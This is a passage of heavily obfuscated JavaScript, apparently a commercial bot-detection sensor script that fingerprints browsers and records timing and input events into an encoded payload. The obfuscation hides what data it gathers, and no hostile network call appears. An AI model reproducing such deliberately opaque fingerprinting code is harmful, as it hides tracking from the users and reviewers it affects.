Ok()[JH(gD)],Cn('',[][[]]))?Ok()[JH(nP)](JmN,Tb,EcN):Ok()[JH(T7)](Fs,z2,RV)]?Ok()[JH(Gt)](br,Lz([]),mC):sX()[Ak(lO)].apply(null,[fH,KP]);var mDN=Wm[qz()[EK(Sk)].apply(null,[YM,jW,Np,zk])][Yw()[UU(CV)](Lz(Lz([])),sr,ZR,Lz(Lz({})))]?sX()[Ak(NdN)].apply(null,[kX,wA]):Yw()[UU(jG)](Lz(Kz),Y5,b0,QG);var N8N=Wm[qz()[EK(Sk)](YM,qH,bV,zk)][dV()[zI(lI)](kn,Np,WmN,JE)]?Yw()[UU(nS)](FF,EhN,lO,r5):z0()[ZW(JL)](nP,PmN,tM,nP,r5,p8);var wGN=qz()[EK(wr)](Bn,dk,Lz(Lz({})),Ps)[sX()[Ak(lt)].call(null,gP,j1)](ZnN,Ok()[JH(pH)].call(null,Q8,zb,Rr))[sX()[Ak(lt)].apply(null,[gP,j1])](mDN,Ok()[JH(pH)](Q8,hb,Rr))[IR(typeof sX()[Ak(tM)],Cn('',[][[]]))?sX()[Ak(lt)](gP,j1):sX()[Ak(J7)](OcN,SD)](N8N);var IrN=GHN();var OnN=Wm[Yw()[UU(Sk)](j1,dA,Gt,ZZ)][Yw()[UU(SD)](Lz({}),Xn,ZG,JE)][qz()[EK(V6)].apply(null,[bC,nP,j1,B2])](new (Wm[sX()[Ak(C6)].apply(null,[XmN,NR])])(sn()[Ms(r5)](pH,PhN,kk,jU,zb,cG),O7(typeof qz()[EK(jW)],Cn([],[][[]]))?qz()[EK(p8)](w2,Yr,Lz(Lz([])),BO):qz()[EK(rO)](bC,wr,U5,fX)),qz()[EK(wr)].apply(null,[Bn,H5,GS,Ps]));var psN=qz()[EK(wr)](Bn,IZ,NP,Ps)[sX()[Ak(lt)](gP,j1)](T0N,Ok()[JH(pH)].call(null,Q8,V0,Rr))[sX()[Ak(lt)](gP,j1)](sDN);if(Lz(prN[sn()[Ms(mH)].apply(null,[Ew,dQN,II,GS,Lz({}),V9])])&&(O7(MfN,Lz({}))||mE(sDN,vH[Q0]))){prN=Wm[sX()[Ak(R0)](JK,Kw)][sX()[Ak(Q1)](jw,HE)](prN,nwN(),US(L4,[O7(typeof sn()[Ms(Tb)],Cn([],[][[]]))?sn()[Ms(NM)].call(null,kk,zE,NH,Rr,IG,Qb):sn()[Ms(mH)](AK,dQN,II,jW,sC,V9),Lz(Lz([]))]));}var PEN=lKN(),Q6N=h1N(PEN,kk),JEN=Q6N[Kz],NEN=Q6N[fX],GnN=Q6N[nP],grN=Q6N[Q0];var JGN=ZpN(),PnN=h1N(JGN,kk),k5N=PnN[Kz],vPN=PnN[vH[fX]],rnN=PnN[vH[Hs]],EMN=PnN[Q0];var QDN=HHN(),PsN=h1N(QDN,bV),O8N=PsN[Kz],s2N=PsN[fX],NSN=PsN[nP],mnN=PsN[Q0],ADN=PsN[kk],mtN=PsN[p8];nVN();var KrN=Cn(Cn(Cn(Cn(Cn(JEN,NEN),W2N),rbN),GnN),grN);var YGN=Yw()[UU(KA)].apply(null,[At,n5,CV,Yr]);var mSN=whN(Wm[IR(typeof qz()[EK(zE)],'undefined')?qz()[EK(Sk)].apply(null,[YM,NM,St,zk]):qz()[EK(p8)](nNN,Qb,vw,KvN)].bmak[z0()[ZW(lt)].call(null,pH,ghN,Lz(Lz(fX)),sA,Uk,wr)]);var F5N=kC(Zl(),Wm[IR(typeof qz()[EK(pD)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,YM,fX,Rr,zk):qz()[EK(p8)](BQN,qr,jW,cYN)].bmak[z0()[ZW(lt)].call(null,AK,ghN,r5,p8,Uk,wr)]);var XnN=Wm[qz()[EK(R0)](XcN,BV,lG,mC)](WcN(AFN,bV),Np);var YSN=Cz(Zv,[]);var VsN=Zl();var sMN=qz()[EK(wr)](Bn,J7,IM,Ps)[sX()[Ak(lt)](gP,j1)](xdN(prN[z0()[ZW(St)](Lz({}),dQN,Yr,vF,ER,J7)]));var WEN=OpN();var b2N=EGN(WEN,MfN);if(Wm[IR(typeof qz()[EK(tM)],Cn([],[][[]]))?qz()[EK(Sk)](YM,qH,Lz(Lz({})),zk):qz()[EK(p8)](G6,bV,Lz([]),vM)].bmak[Ok()[JH(Wj)](vB,QG,M2)]){XLN();A2N();QSN=HwN(MY,[]);mrN=HwN(mx,[]);cLN=HwN(wQ,[]);SGN=HwN(Nd,[]);}var KnN=GCN();var GPN=WpN()(US(L4,[Yw()[UU(jW)].apply(null,[NP,NU,sA,Qb]),Wm[IR(typeof qz()[EK(VP)],'undefined')?qz()[EK(Sk)].apply(null,[YM,Kw,mH,zk]):qz()[EK(p8)].call(null,Sk,Q1,wA,OdN)].bmak[z0()[ZW(lt)].call(null,Yr,ghN,gF,QG,Uk,wr)],Ok()[JH(cQN)](OgN,Lz(Lz([])),Gt),Cz(vv,[KnN]),qz()[EK(mJN)](KU,Rr,V0,GP),s2N,Yw()[UU(Aw)].apply(null,[tr,bI,KYN,nP]),KrN,dj()[st(CA)](Qb,St,mI,FV),NPN]));v8N=Qv(NPN,GPN,sDN,KrN);var OLN=kC(Zl(),VsN);var frN=[US(L4,[sX()[Ak(QqN)](qU,ZG),Cn(JEN,vH[fX])]),US(L4,[Yw()[UU(ThN)](GS,mvN,Uw,jW),Cn(NEN,N1)]),US(L4,[Ok()[JH(t7)](LZ,rO,Tb),Cn(GnN,N1)]),US(L4,[Ok()[JH(L6)].call(null,PvN,Lz(Lz({})),Kj),W2N]),US(L4,[IR(typeof sX()[Ak(Kz)],'undefined')?sX()[Ak(fF)](pS,hs):sX()[Ak(J7)](ATN,hhN),rbN]),US(L4,[O7(typeof Yw()[UU(Uw)],'undefined')?Yw()[UU(bV)](vF,ZS,Zs,qr):Yw()[UU(p2)].apply(null,[pH,Vf,nb,At]),grN]),US(L4,[Ok()[JH(NBN)](PdN,Lz(fX),RM),KrN]),US(L4,[dj()[st(JE)](zV,kk,dE,FV),NPN]),US(L4,[Ok()[JH(MvN)].call(null,AI,WP,pV),fPN]),US(L4,[qz()[EK(rZ)].apply(null,[r3N,Ps,Uw,IO]),Wm[qz()[EK(Sk)](YM,NM,Uw,zk)].bmak[z0()[ZW(lt)].apply(null,[Lz(Lz(fX)),ghN,Kw,QG,Uk,wr])]]),US(L4,[sX()[Ak(rD)].call(null,zz,IZ),prN[O7(typeof qM()[tt(Sk)],Cn([],[][[]]))?qM()[tt(fX)](N0,LO,WP,QQN,tr):qM()[tt(Hs)](nP,PmN,Ps,k4N,V6)]]),US(L4,[qz()[EK(CV)](PmN,Lz({}),b7,M2),AFN]),US(L4,[sX()[Ak(HmN)].call(null,Wz,cQN),k5N]),US(L4,[O7(typeof Ok()[JH(Q1)],'undefined')?Ok()[JH(nP)].call(null,R0,ZZ,VZ):Ok()[JH(tdN)].call(null,XK,Lz(Kz),EH),vPN]),US(L4,[Yw()[UU(Qs)](pP,Xp,KA,XC),XnN]),US(L4,[qz()[EK(jG)](xgN,U5,Jr,Fk),EMN]),US(L4,[qz()[EK(nS)](xhN,Q1,Lz(fX),Wj),rnN]),US(L4,[IR(typeof ms()[czN(CA)],'undefined')?ms()[czN(QG)](tr,ghN,kk,bR):ms()[czN(J7)](Kw,JE,Wt,AfN),F5N]),US(L4,[Yw()[UU(QD)](wr,rA,TdN,St),cVN]),US(L4,[Yw()[UU(zb)](Kw,Sr,lG,lP),prN[qM()[tt(nn)](kk,OE,GS,NM,Q0)]]),US(L4,[O7(typeof Yw()[UU(qr)],Cn([],[][[]]))?Yw()[UU(bV)].apply(null,[zV,mI,GgN,Ps]):Yw()[UU(TNN)](AK,YQN,Rr,Lz([])),prN[O7(typeof Ok()[JH(Qb)],Cn([],[][[]]))?Ok()[JH(nP)](wD,QG,PmN):Ok()[JH(Cr)].apply(null,[EcN,Fk,JF])]]),US(L4,[sX()[Ak(BQN)](zY,BZ),YSN]),US(L4,[Ok()[JH(pD)](lp,r5,IO),YGN]),US(L4,[IR(typeof z0()[ZW(Rr)],Cn([],[][[]]))?z0()[ZW(w7)].apply(null,[mw,SgN,zb,tr,Kz,p8]):z0()[ZW(Sk)](mH,KYN,pP,AK,cvN,BE),mSN[vH[Q0]]]),US(L4,[Yw()[UU(L9)].apply(null,[dk,pM,nS,Q0]),mSN[fX]]),US(L4,[sX()[Ak(sG)](QBN,zs),PKN(Vm,[])]),US(L4,[qz()[EK(KA)](Yp,Np,IM,bR),pXN()]),US(L4,[z0()[ZW(lI)].call(null,ZO,YQN,Lz({}),CA,Rr,Q0),O7(typeof qz()[EK(Ew)],'undefined')?qz()[EK(p8)].call(null,B2,zV,XC,HqN):qz()[EK(wr)](Bn,vF,Lz(fX),Ps)]),US(L4,[sX()[Ak(lb)].apply(null,[z4N,Jr]),qz()[EK(wr)](Bn,Q0,p8,Ps)[sX()[Ak(lt)].call(null,gP,j1)](v8N,O7(typeof Ok()[JH(NH)],Cn([],[][[]]))?Ok()[JH(nP)](sG,NR,tvN):Ok()[JH(pH)](Q8,gS,Rr))[IR(typeof sX()[Ak(QD)],Cn([],[][[]]))?sX()[Ak(lt)](gP,j1):sX()[Ak(J7)](g3N,ZE)](OLN,Ok()[JH(pH)](Q8,IO,Rr))[IR(typeof sX()[Ak(pP)],Cn('',[][[]]))?sX()[Ak(lt)](gP,j1):sX()[Ak(J7)](wTN,ZdN)](UpN)]),US(L4,[sX()[Ak(zr)].apply(null,[xH,Ys]),QSN])];if(Wm[IR(typeof qz()[EK(w7)],Cn([],[][[]]))?qz()[EK(sA)].call(null,OS,mH,nn,mJN):qz()[EK(p8)].call(null,NE,gS,lt,l5)]){frN[qz()[EK(fX)](dL,z2,dk,Np)](US(L4,[qz()[EK(Aw)].apply(null,[Mb,II,lG,KA]),Wm[O7(typeof qz()[EK(vK)],'undefined')?qz()[EK(p8)](Z9,wD,pP,Et):qz()[EK(sA)](OS,N1,pH,mJN)][qz()[EK(CO)](hD,ZZ,RM,VP)](TsN)||(IR(typeof qz()[EK(Cr)],Cn('',[][[]]))?qz()[EK(wr)](Bn,Kw,lI,Ps):qz()[EK(p8)](OE,r5,Lz([]),NvN))]));}if(Lz(tnN)&&(O7(MfN,Lz(Lz(Xx)))||T1(sDN,vH[Q0]))){ODN();tnN=Lz(Lz([]));}var nLN=UsN();var vsN=FbN();var A5N,X5N,QLN;if(ECN){A5N=[][sX()[Ak(lt)].apply(null,[gP,j1])](gDN)[sX()[Ak(lt)].call(null,gP,j1)]([US(L4,[sX()[Ak(qn)].apply(null,[rX,nb]),CtN]),US(L4,[Ok()[JH(mJN)](E8,Lz({}),kL),O7(typeof qz()[EK(Kz)],Cn('',[][[]]))?qz()[EK(p8)](Qb,V6,R0,UD):qz()[EK(wr)](Bn,ZZ,RM,Ps)])]);X5N=qz()[EK(wr)](Bn,rO,vK,Ps)[sX()[Ak(lt)](gP,j1)](sSN,IR(typeof Ok()[JH(zk)],'undefined')?Ok()[JH(pH)].call(null,Q8,tM,Rr):Ok()[JH(nP)](Q6,NH,Jr))[sX()[Ak(lt)](gP,j1)](UrN,Ok()[JH(pH)](Q8,Lz(Kz),Rr))[sX()[Ak(lt)](gP,j1)](hCN,Ok()[JH(pH)].call(null,Q8,Lz(Lz(fX)),Rr))[sX()[Ak(lt)](gP,j1)](sbN,sX()[Ak(BO)].apply(null,[VR,wD]))[IR(typeof sX()[Ak(V0)],Cn('',[][[]]))?sX()[Ak(lt)].call(null,gP,j1):sX()[Ak(J7)].call(null,C3N,JL)](mrN,Ok()[JH(pH)](Q8,j1,Rr))[sX()[Ak(lt)](gP,j1)](cLN);QLN=qz()[EK(wr)](Bn,Qb,lP,Ps)[sX()[Ak(lt)](gP,j1)](MCN,qz()[EK(ThN)].apply(null,[d0,gS,NM,ZZ]))[sX()[Ak(lt)](gP,j1)](SGN,O7(typeof Ok()[JH(p2)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[Yl,kn,r5]):Ok()[JH(pH)](Q8,sA,Rr));}V8N=US(L4,[sX()[Ak(fC)](Y1,QD),n7N,qz()[EK(p2)](pz,rO,Qb,Aw),prN[z0()[ZW(St)](Lz(Lz(Kz)),dQN,Lz({}),Hs,ER,J7)],Ok()[JH(rZ)](VH,wD,tM),sMN,ms()[czN(tM)].call(null,sC,rG,Q0,Jr),GPN,z0()[ZW(z2)].apply(null,[rO,FV,wr,mH,q0,Q0]),KnN,qz()[EK(Qs)](jz,NR,sA,XC),wGN,IR(typeof dj()[st(GS)],'undefined')?dj()[st(b7)].call(null,L4N,Q0,dk,dQN):dj()[st(kk)](IYN,dl,Qb,OE),IrN,qz()[EK(QD)](SE,BV,Np,kk),vpN,Yw()[UU(HE)](AK,GNN,jk,IM),HCN,O7(typeof Ok()[JH(pP)],Cn('',[][[]]))?Ok()[JH(nP)](C2,CA,Rr):Ok()[JH(CV)](gr,Lz([]),wA),psN,IR(typeof sX()[Ak(TTN)],'undefined')?sX()[Ak(ZG)](W4,TdN):sX()[Ak(J7)](WdN,bqN),O8N,Ok()[JH(jG)](Up,WP,jW),NON,O7(typeof sX()[Ak(Uw)],Cn('',[][[]]))?sX()[Ak(J7)](MQN,Q8):sX()[Ak(Mt)](XK,nr),s2N,IR(typeof Ok()[JH(zV)],'undefined')?Ok()[JH(nS)](kTN,qX,dcN):Ok()[JH(nP)](tM,zV,ZG),sLN,qz()[EK(TNN)](mj,St,qr,qn),OnN,qz()[EK(L9)](pr,tM,N1,tdN),mnN,Yw()[UU(kL)](w7,xj,fF,kk),frN,Ok()[JH(KA)](xgN,jW,CA),PLN,O7(typeof Yw()[UU(ZO)],'undefined')?Yw()[UU(bV)](AK,gYN,ddN,N1):Yw()[UU(khN)](Lz(Lz(Kz)),Qz,ThN,jU),NSN,qz()[EK(HE)].apply(null,[B0,zV,Jr,Tj]),vsN,Ok()[JH(Aw)].apply(null,[HgN,gS,Uw]),ctN,IR(typeof Ok()[JH(NP)],'undefined')?Ok()[JH(ThN)](dQN,XC,vNN):Ok()[JH(nP)](j4N,wA,U5),A5N,Yw()[UU(vNN)].apply(null,[St,N8,U5,bV]),X5N,sX()[Ak(GP)].call(null,WqN,qG),QLN,Yw()[UU(j4N)].call(null,XF,X1,NM,pP),qCN,z0()[ZW(mI)].apply(null,[qX,j6,tr,zE,EX,Q0]),ADN,IR(typeof Ok()[JH(HmN)],Cn('',[][[]]))?Ok()[JH(p2)].apply(null,[OO,sA,VS]):Ok()[JH(nP)](mH,V0,Jr),mtN,Yw()[UU(sL)](Lz(Lz(fX)),xX,Tb,At),dsN,Ok()[JH(Qs)](jC,H5,ZZ),CDN,Ok()[JH(QD)].apply(null,[Mk,Hs,cG]),kKN,sX()[Ak(Jj)](BS,khN),ZsN,qz()[EK(kL)](wp,w7,NM,pD),ZCN?vH[fX]:Kz,z0()[ZW(r5)].apply(null,[zb,t4N,pP,RM,dR,Q0]),b2N[z0()[ZW(r5)](sC,t4N,At,hb,dR,Q0)],z0()[ZW(mH)].call(null,CA,j6,sC,IG,Fz,nP),b2N[z0()[ZW(mH)].call(null,Np,j6,XF,ZZ,Fz,nP)]]);if(ECN){V8N[Yw()[UU(dl)].apply(null,[Hs,dK,cG,zk])]=qFN;V8N[sX()[Ak(mC)](Pt,McN)]=I8N;V8N[sX()[Ak(nr)](DG,Qb)]=fsN;V8N[IR(typeof sX()[Ak(pD)],'undefined')?sX()[Ak(CD)].apply(null,[AvN,qH]):sX()[Ak(J7)](VNN,AgN)]=VGN;V8N[IR(typeof Yw()[UU(T2)],'undefined')?Yw()[UU(tO)].call(null,qX,DQN,jW,Lz(Lz({}))):Yw()[UU(bV)](Hs,nl,GZ,Yr)]=g8N;V8N[IR(typeof Yw()[UU(NH)],Cn('',[][[]]))?Yw()[UU(lO)].call(null,Ew,rYN,vNN,IO):Yw()[UU(bV)](V0,J4N,tr,rO)]=F8N;V8N[sX()[Ak(M2)].apply(null,[PX,t7])]=Z2N;V8N[qz()[EK(khN)].apply(null,[kw,kn,l5,ws])]=DbN;}if(pGN){V8N[dj()[st(BZ)].call(null,f4N,Q0,qr,b4N)]=Ok()[JH(kk)].call(null,dp,ZO,fX);}else{V8N[sX()[Ak(KYN)].call(null,rH,RV)]=nLN;}}catch(LPN){x1.splice(kC(nDN,fX),Infinity,RG);var NsN=qz()[EK(wr)](Bn,FF,Kw,Ps);try{if(LPN[O7(typeof qM()[tt(NR)],'undefined')?qM()[tt(fX)](Vj,w3N,gS,tM,V6):qM()[tt(N1)](p8,ghN,rO,qp,FF)]&&QR(typeof LPN[qM()[tt(N1)](p8,ghN,Jr,qp,lt)],sX()[Ak(St)](xYN,Rr))){NsN=LPN[qM()[tt(N1)].apply(null,[p8,ghN,Lz(Lz(fX)),qp,mI])];}else if(O7(typeof LPN,sX()[Ak(St)](xYN,Rr))){NsN=LPN;}else if(PRN(LPN,Wm[Ok()[JH(qH)].call(null,Oz,Lz(Lz([])),St)])&&QR(typeof LPN[Yw()[UU(j1)](CO,d7,MvN,jU)],sX()[Ak(St)](xYN,Rr))){NsN=LPN[Yw()[UU(j1)](b7,d7,MvN,Jr)];}NsN=PKN(Tv,[NsN]);YsN(Yw()[UU(NdN)].call(null,Lz(Lz({})),S4N,gS,wD)[sX()[Ak(lt)](gP,j1)](NsN));V8N=US(L4,[z0()[ZW(z2)](dk,FV,sC,JE,q0,Q0),Xt(),Ok()[JH(TNN)](JX,H5,H5),NsN]);}catch(JPN){x1.splice(kC(nDN,fX),Infinity,RG);if(JPN[qM()[tt(N1)](p8,ghN,NH,qp,lG)]&&QR(typeof JPN[qM()[tt(N1)](p8,ghN,ZO,qp,mH)],sX()[Ak(St)].call(null,xYN,Rr))){NsN=JPN[qM()[tt(N1)](p8,ghN,XC,qp,lI)];}else if(O7(typeof JPN,sX()[Ak(St)](xYN,Rr))){NsN=JPN;}NsN=PKN(Tv,[NsN]);YsN(sX()[Ak(JZ)](KqN,mC)[IR(typeof sX()[Ak(sG)],'undefined')?sX()[Ak(lt)].apply(null,[gP,j1]):sX()[Ak(J7)](Pj,Cj)](NsN));V8N[O7(typeof Ok()[JH(zV)],'undefined')?Ok()[JH(nP)].call(null,pJN,Lz(Lz(fX)),IZ):Ok()[JH(TNN)](JX,wA,H5)]=NsN;}}try{var NbN=x1.length;var HSN=Lz(IY);var LLN=Kz;var cSN=YLN||d5N();if(O7(cSN[Kz],f5N)){var lLN=IR(typeof Yw()[UU(JE)],Cn([],[][[]]))?Yw()[UU(QqN)](qX,LI,zE,wA):Yw()[UU(bV)].call(null,pH,zP,YcN,mI);V8N[Ok()[JH(TNN)].apply(null,[JX,Kz,H5])]=lLN;}tfN=Wm[qz()[EK(EH)](YZ,CA,Lz([]),BM)][sn()[Ms(qH)](Lz({}),ghN,NM,Yr,Fk,j1)](V8N);var Z8N=Zl();tfN=PKN(L4,[tfN,cSN[fX]]);Z8N=kC(Zl(),Z8N);var d2N=Zl();tfN=R9(tfN,cSN[Kz]);d2N=kC(Zl(),d2N);var ZMN=qz()[EK(wr)](Bn,Rr,J7,Ps)[sX()[Ak(lt)].call(null,gP,j1)](kC(Zl(),xEN),Ok()[JH(pH)](Q8,tr,Rr))[sX()[Ak(lt)].apply(null,[gP,j1])](kFN,Ok()[JH(pH)](Q8,vw,Rr))[sX()[Ak(lt)].call(null,gP,j1)](LLN,Ok()[JH(pH)](Q8,sC,Rr))[sX()[Ak(lt)].apply(null,[gP,j1])](Z8N,IR(typeof Ok()[JH(ZV)],Cn('',[][[]]))?Ok()[JH(pH)].apply(null,[Q8,dE,Rr]):Ok()[JH(nP)].call(null,XS,N1,mH))[sX()[Ak(lt)].call(null,gP,j1)](d2N,Ok()[JH(pH)](Q8,Q0,Rr))[sX()[Ak(lt)](gP,j1)](dcJ);var hlN=IR(PtN,undefined)&&O7(PtN,Lz(Lz({})))?S3J(cSN):qdJ(cSN);tfN=qz()[EK(wr)](Bn,vw,Lz(fX),Ps)[sX()[Ak(lt)].apply(null,[gP,j1])](hlN,z0()[ZW(Kz)](Tb,z4N,CO,rO,ER,fX))[sX()[Ak(lt)](gP,j1)](ZMN,O7(typeof z0()[ZW(R0)],'undefined')?z0()[ZW(Sk)](zV,bV,Lz([]),nP,PdN,cG):z0()[ZW(Kz)].call(null,Lz(fX),z4N,At,FF,ER,fX))[sX()[Ak(lt)].call(null,gP,j1)](tfN);}catch(GBJ){x1.splice(kC(NbN,fX),Infinity,RG);}YsN(IR(typeof sX()[Ak(AL)],Cn('',[][[]]))?sX()[Ak(BM)].apply(null,[xZ,zb]):sX()[Ak(J7)](R2,IZ));x1.pop();};var YlN=function(){x1.push(zdN);var VTJ=T1(arguments[sX()[Ak(Kz)](jN,ZV)],Kz)&&IR(arguments[Kz],undefined)?arguments[Kz]:Lz([]);var ZqJ=T1(arguments[sX()[Ak(Kz)].call(null,jN,ZV)],vH[fX])&&IR(arguments[vH[fX]],undefined)?arguments[vH[fX]]:VYJ;ZsN=Kz;if(CFN){Wm[Ok()[JH(L9)].call(null,fj,Tb,lV)](PON);CFN=Lz([]);ZsN|=vH[fX];}if(rFN){Wm[Ok()[JH(L9)](fj,Uw,lV)](lcJ);rFN=Lz({});ZsN|=nP;}if(hGN){Wm[Ok()[JH(L9)](fj,lI,lV)](zvJ);hGN=Lz(Lz(Xx));ZsN|=vH[w7];}if(ZSN){Wm[Ok()[JH(L9)].apply(null,[fj,FF,lV])](vqJ);ZSN=Lz(Lz(Xx));ZsN|=J7;}if(FlN){Wm[Ok()[JH(L9)](fj,Lz(Lz(fX)),lV)](FlN);}if(Lz(BlN)){try{var SNJ=x1.length;var YdJ=Lz(IY);UpN=Cn(UpN,O7(typeof sX()[Ak(dE)],Cn('',[][[]]))?sX()[Ak(J7)](GYN,TdN):sX()[Ak(II)](GNN,XF));if(Lz(Lz(Wm[qz()[EK(Sk)].apply(null,[fR,Fk,hb,zk])]))){UpN=Cn(UpN,IR(typeof sX()[Ak(TNN)],'undefined')?sX()[Ak(dl)].apply(null,[OS,CV]):sX()[Ak(J7)].call(null,WM,LP));q7N=Cn(q7N,Q1);}else{UpN=Cn(UpN,Yw()[UU(rZ)](Lz(Lz({})),VZ,R0,zV));q7N=Cn(q7N,qr);}}catch(WQJ){x1.splice(kC(SNJ,fX),Infinity,zdN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,H5,EL));q7N=Cn(q7N,qr);}BlN=Lz(Lz([]));}Wm[qz()[EK(Sk)].call(null,fR,gF,wr,zk)].bmak[z0()[ZW(lt)].apply(null,[XF,cmN,Lz(Lz({})),At,Uk,wr])]=Zl();sLN=IR(typeof qz()[EK(Cr)],'undefined')?qz()[EK(wr)].apply(null,[VX,IO,NH,Ps]):qz()[EK(p8)](CA,Uw,Qb,Ps);fZN=vH[Q0];W2N=Kz;NON=qz()[EK(wr)](VX,N1,mI,Ps);KcJ=Kz;rbN=Kz;vpN=qz()[EK(wr)].call(null,VX,Lz({}),tM,Ps);dWN=Kz;sDN=U4[Ok()[JH(Rr)](tNN,AK,QG)]();svJ=Kz;FwN[Yw()[UU(vK)](zk,pvN,JE,GS)]=Kz;xqJ=Kz;jTJ=Kz;ctN=qz()[EK(wr)].call(null,VX,gF,hb,Ps);tnN=Lz(IY);GjN=IR(typeof qz()[EK(U5)],Cn('',[][[]]))?qz()[EK(wr)](VX,gF,z2,Ps):qz()[EK(p8)](xC,gF,R0,SZ);hZN=qz()[EK(wr)](VX,IZ,NP,Ps);EjN=Hr(fX);gDN=[];sSN=qz()[EK(wr)](VX,NP,Lz(Lz(fX)),Ps);qCN=qz()[EK(wr)].apply(null,[VX,gS,bV,Ps]);UrN=qz()[EK(wr)].call(null,VX,zE,J7,Ps);hCN=qz()[EK(wr)](VX,tM,Lz([]),Ps);CtN=qz()[EK(wr)](VX,vw,FF,Ps);MCN=qz()[EK(wr)](VX,Uw,IZ,Ps);sbN=qz()[EK(wr)](VX,tr,RM,Ps);qFN=qz()[EK(wr)].call(null,VX,Q0,nP,Ps);I8N=qz()[EK(wr)](VX,CO,J7,Ps);F8N=qz()[EK(wr)](VX,sC,l5,Ps);ECN=Lz(IY);dsN=Kz;fsN=qz()[EK(wr)](VX,CA,NP,Ps);VGN=qz()[EK(wr)].apply(null,[VX,Lz(Lz({})),nP,Ps]);g8N=O7(typeof qz()[EK(mC)],Cn('',[][[]]))?qz()[EK(p8)](mqN,mI,J7,BE):qz()[EK(wr)].apply(null,[VX,Lz({}),Lz(Lz(Kz)),Ps]);Z2N=O7(typeof qz()[EK(J7)],'undefined')?qz()[EK(p8)](XhN,r5,QG,VYN):qz()[EK(wr)](VX,lt,Lz(Lz(Kz)),Ps);DbN=qz()[EK(wr)](VX,r5,V6,Ps);UzN=Hr(fX);TNJ=Lz({});mpN();bHN=Lz(Lz(Xx));kKN=US(L4,[O7(typeof z0()[ZW(AK)],Cn([],[][[]]))?z0()[ZW(Sk)](J7,wvN,tM,zb,jW,XG):z0()[ZW(tM)](Lz([]),cmN,Lz(Lz(fX)),St,II,kk),Hr(fX)]);ZCN=Lz([]);Wm[sX()[Ak(t7)](qU,Np)](function(){ZqJ();},A4N);x1.pop();if(VTJ){T0N=Hr(fX);}else{T0N=vH[Q0];}};var XXN=function(EgJ){x1.push(nNN);if(FlN){Wm[Ok()[JH(L9)].apply(null,[FqN,ZZ,lV])](FlN);}if(G5(EgJ,Kz)){EgJ=Kz;}FlN=Wm[IR(typeof sX()[Ak(St)],Cn([],[][[]]))?sX()[Ak(t7)].call(null,OV,Np):sX()[Ak(J7)](ncN,N6)](function(){var ZBJ=v7N();if(IR(ZBJ,Hr(fX))){T0N=Sk;RqJ=Lz(Lz([]));BzN(Lz(Lz(Xx)));}},EgJ);x1.pop();};var qdJ=function(tBJ){x1.push(G3N);var MQJ=sX()[Ak(kk)](W0,rZ);var N3J=Yw()[UU(wr)](NP,NI,pP,sA);var wdJ=fX;var vON=FwN[O7(typeof Yw()[UU(b7)],'undefined')?Yw()[UU(bV)](Lz(Kz),BD,NP,Lz(Kz)):Yw()[UU(vK)](bV,CH,JE,Lz([]))];var OdJ=n7N;var BdJ=[MQJ,N3J,wdJ,vON,tBJ[vH[Q0]],OdJ];var GYJ=BdJ[sX()[Ak(j1)](W8,zk)](CcJ);var sNJ;return x1.pop(),sNJ=GYJ,sNJ;};var S3J=function(j4J){x1.push(L4N);var BgJ=O7(typeof sX()[Ak(q4N)],Cn([],[][[]]))?sX()[Ak(J7)](tcN,rD):sX()[Ak(kk)](Q6,rZ);var XBJ=IR(typeof Ok()[JH(N1)],Cn('',[][[]]))?Ok()[JH(kk)].apply(null,[An,Lz(Lz(fX)),fX]):Ok()[JH(nP)](jJN,NM,DNN);var lgJ=qz()[EK(kk)].apply(null,[tvN,IM,FF,VS]);var KON=FwN[Yw()[UU(vK)](bV,FhN,JE,Lz(Kz))];var G4J=n7N;var lZN=[BgJ,XBJ,lgJ,KON,j4J[Kz],G4J];var hgJ=lZN[sX()[Ak(j1)](Ll,zk)](CcJ);var BcJ;return x1.pop(),BcJ=hgJ,BcJ;};var YsN=function(CdJ){x1.push(ZR);if(MfN){x1.pop();return;}var L3J=CdJ;if(O7(typeof Wm[O7(typeof qz()[EK(NM)],Cn([],[][[]]))?qz()[EK(p8)](C4N,Uw,sC,QF):qz()[EK(Sk)](b9,JL,zE,zk)][IR(typeof qz()[EK(rO)],Cn([],[][[]]))?qz()[EK(vNN)].apply(null,[O4N,Rr,rO,Hs]):qz()[EK(p8)].apply(null,[bl,zE,pP,Rb])],sX()[Ak(St)].call(null,XZ,Rr))){Wm[qz()[EK(Sk)].call(null,b9,z2,Lz(Lz(fX)),zk)][qz()[EK(vNN)].apply(null,[O4N,Lz([]),Lz({}),Hs])]=Cn(Wm[O7(typeof qz()[EK(ZZ)],Cn('',[][[]]))?qz()[EK(p8)].call(null,qgN,lI,GS,fZ):qz()[EK(Sk)].apply(null,[b9,Hs,Lz(Lz(fX)),zk])][qz()[EK(vNN)].call(null,O4N,NH,H5,Hs)],L3J);}else{Wm[qz()[EK(Sk)](b9,Lz({}),Lz(fX),zk)][qz()[EK(vNN)].apply(null,[O4N,WP,Lz(Lz(Kz)),Hs])]=L3J;}x1.pop();};var MdJ=function(m9N){qXN(m9N,vH[fX]);};var EQJ=function(s3J){qXN(s3J,nP);};var LZN=function(dBJ){qXN(dBJ,Q0);};var mBJ=function(MON){qXN(MON,kk);};var LON=function(qBJ){B1N(qBJ,fX);};var tdJ=function(tjN){B1N(tjN,vH[Hs]);};var SZN=function(fcJ){B1N(fcJ,Q0);};var UgJ=function(I9N){B1N(I9N,kk);};var qcJ=function(wNJ){SIN(wNJ,Q0);};var kvJ=function(rdJ){SIN(rdJ,vH[w7]);};var lON=function(hcJ){DIN(hcJ,fX);x1.push(qBN);if(LgJ&&MfN&&(O7(hcJ[dj()[st(mH)](tH,Q0,N1,RYN)],qz()[EK(j4N)].apply(null,[n1,tM,dE,rZ]))||O7(hcJ[IR(typeof sn()[Ms(II)],Cn(qz()[EK(wr)](AB,ZO,Lz(Lz(Kz)),Ps),[][[]]))?sn()[Ms(St)].call(null,Qb,RYN,wr,kn,lt,lI):sn()[Ms(NM)](wD,WmN,xE,qr,qH,FO)],wA))){BzN(Lz([]),Lz(IY),Lz(Lz(Xx)),Lz(Lz(Xx)),Lz(Xx));}x1.pop();};var c4J=function(bZN){x1.push(bcN);DIN(bZN,U4[dV()[zI(z2)].call(null,Kz,Q0,jdN,ZZ)]());x1.pop();};var H9N=function(YjN){x1.push(ZdN);DIN(YjN,U4[dj()[st(dk)].call(null,xvN,Q0,QG,kTN)]());x1.pop();};var OWN=function(G9N){x1.push(OYN);try{var OvJ=x1.length;var J9N=Lz([]);var 